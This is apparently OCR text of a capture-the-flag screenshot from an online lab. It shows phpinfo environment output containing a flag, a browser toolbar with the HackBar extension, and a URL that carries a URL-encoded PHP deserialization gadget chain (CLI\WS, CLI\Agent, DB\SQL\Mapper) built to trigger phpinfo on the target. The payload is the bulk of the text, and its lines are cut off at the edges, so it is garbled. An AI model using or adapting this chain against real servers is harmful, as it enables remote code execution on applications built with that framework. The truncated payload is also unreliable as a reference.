 APACHE_RUN_GROUP www-data
ICQ_FLAG flag{68bc789f-eb62-4195-bf4e-775237dca79f}
APACHE_LOCK_DIR /var/lock/apache2
PHP_EXTRA_CONFIGURE_ARGS --with-apxs2 --disable-cgi
SHLVL 0
PHP_CFLAGS -fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
APACHE_RUN_DIR /var/run/apache2
APACHE_ENVVARS /etc/apache2/envvars
Elements Console Sources Network Memory Security Performance Application Lighthouse EditThisCookie ScanAnnotation HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
L
tp://eci-2ze9cia09xaf78m05p23.cloudeci1.ichunqiu.com/?
g=a%3A2%3A%7Bi%3A0%3BO%3A6%3A%22CLI%5CWS%22%3A0%3A%7B%7Di%3A1%3BO%3A9%3A%22CLI%5CAgent%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00server%22%3Br%3A3%3Bs%3A6%3A%22ev
ts%22%3Ba%3A1%3A%7Bs%3A10%3A%22disconnect%22%3Ba%3A2%3A%7Bi%3A0%3BO%3A13%3A%22DB%5CSQL%5CMapper%22%3A3%3A%7Bs%3A8%3A%22%00%2A%00props%22%3Ba%3A1%3A%7Bs%
A8%3A%22quotekey%22%3Bs%3A7%3A%22phpinfo%22%3B%7Ds%3A8%3A%22%00%2A%00adhoc%22%3Ba%3A1%3A%7Bi%3A123%3Ba%3A1%3A%7Bs%3A4%3A%22expr%22%3Bs%3A0%3A%22%22%3B%7D
7Ds%3A5%3A%22%00%2A%00db%22%3BO%3A13%3A%22DB%5CSQL%5CMapper%22%3A3%3A%7Bs%3A8%3A%22%00%2A%00props%22%3Ba%3A1%3A%7Bs%3A8%3A%22quotekey%22%3Bs%3A7%3A%22p
info%22%3B%7Ds%3A8%3A%22%00%2A%00adhoc%22%3Ba%3A1%3A%7Bi%3A123%3Ba%3A1%3A%7Bs%3A4%3A%22expr%22%3Bs%3A0%3A%22%22%3B%7D%7Ds%3A5%3A%22%00%2A%00db%22%3Bs%3
0%3A%22%22%3B%7D%7Di%3A1%3Bs%3A4%3A%22find%22%3B%7D%7D%7D%7D